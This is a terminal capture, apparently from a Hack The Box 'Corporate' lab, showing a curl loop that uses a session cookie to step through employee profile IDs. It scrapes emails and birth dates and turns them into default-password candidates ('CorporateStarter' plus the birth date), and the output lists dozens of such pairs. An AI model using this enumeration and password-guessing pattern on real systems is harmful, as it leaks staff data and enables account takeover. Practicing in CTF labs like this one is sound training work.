 ┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Corporate/web]
└─$ for i in `seq 80`; do curl -s "http://people.corporate.htb/employee/$((5000+i))" \
  -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
  -H 'Accept-Language: en' \
  -H 'Cookie: CorporateSSO=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3MSwibmFtZSI6Ikp1bGlvIiwic3VybmFtZSI6IkRhbmllbCIsImVtYWlsIjoiSnVsaW8uRGFuaWVsQGNvcnBvcmF0ZS5odGIiLCJyb2xlcyI6WyJzYWxlcyJdLCJyZXF1aXJ
VycmVudFBhc3N3b3JkIjp0cnVlLCJpYXQiOjE3MDU5MDY3MTAsImV4cCI6MTcwNTk5MzExMH0.v9ypNdJXg-7zU7pdinEeFSpMAESqQ7Z0DMXTjPeL6Sk; session=eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfX0=; session.sig=Dx
3QkzoTlRsnqs219botoeaQ' \
  -H 'Proxy-Connection: keep-alive' \
  -H 'Upgrade-Insecure-Requests: 1' \
  -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36' \
  --compressed \
  --insecure | grep -oE '[a-zA-Z0-9]*.[a-zA-Z0-9]*@corporate.htb<|[0-9]{1,2}/[0-9]{1,2}/[0-9]{4}' | tr '\n' ' ' | sed 's/< / CorporateStarter/g'; echo ; done
ward.pfannerstill@corporate.htb CorporateStarter5/4/1971
oleta.gutmann@corporate.htb CorporateStarter11/11/1965
kian.rodriguez@corporate.htb CorporateStarter6/8/1957
jacey.bernhard@corporate.htb CorporateStarter5/10/1990
veda.kemmer@corporate.htb CorporateStarter11/14/1980
raphael.adams@corporate.htb CorporateStarter1/28/2001
stevie.rosenbaum@corporate.htb CorporateStarter10/20/1987
halle.keeling@corporate.htb CorporateStarter2/22/1982
ross.leffler@corporate.htb CorporateStarter4/11/1963
marcella.kihn@corporate.htb CorporateStarter10/9/1959
joy.gorczany@corporate.htb CorporateStarter1/23/1992
larissa.wilkinson@corporate.htb CorporateStarter5/10/1979
skye.will@corporate.htb CorporateStarter10/16/1965
gideon.daugherty@corporate.htb CorporateStarter2/19/1969
amie.torphy@corporate.htb CorporateStarter3/26/1953
katelyn.swift@corporate.htb CorporateStarter7/26/1954
lila.mcglynn@corporate.htb CorporateStarter10/10/1982
estelle.padberg@corporate.htb CorporateStarter10/24/1989
kacey.krajcik@corporate.htb CorporateStarter1/25/1954
tanner.kuvalis@corporate.htb CorporateStarter1/19/1969
elwin.jones@corporate.htb CorporateStarter4/4/1987
anastasia.nader@corporate.htb CorporateStarter4/2/1957
morris.lowe@corporate.htb CorporateStarter6/18/1983
leanne.runolfsdottir@corporate.htb CorporateStarter12/1/1963
gayle.graham@corporate.htb CorporateStarter10/20/1990
dylan.schumm@corporate.htb CorporateStarter2/26/1967
richie.cormier@corporate.htb CorporateStarter1/23/1964
marge.frami@corporate.htb CorporateStarter6/10/2002
erna.lindgren@corporate.htb CorporateStarter11/4/1951
callie.goldner@corporate.htb CorporateStarter5/14/1967
uriel.hahn@corporate.htb CorporateStarter12/25/1992
ally.effertz@corporate.htb CorporateStarter8/2/1996
annamarie.flatley@corporate.htb CorporateStarter7/13/1994
candido.mcdermott@corporate.htb CorporateStarter3/30/1973
scarlett.herzog@corporate.htb CorporateStarter6/22/1995
estrella.wisoky@corporate.htb CorporateStarter2/4/1975
adrianna.stehr@corporate.htb CorporateStarter6/8/1997
abbigail.halvorson@corporate.htb CorporateStarter9/17/1965
august.gottlieb@corporate.htb CorporateStarter9/14/1992